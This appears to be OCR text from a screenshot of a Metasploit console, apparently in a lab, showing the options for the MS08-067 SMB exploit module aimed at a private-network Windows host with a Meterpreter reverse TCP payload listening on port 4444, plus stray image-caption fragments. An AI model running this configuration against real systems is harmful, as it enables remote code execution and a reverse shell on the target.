 msf6 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.146.152 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
BY OFFE
img0.jpg
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.146.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf6 exploit(windows/smb/ms08_067_netapi) >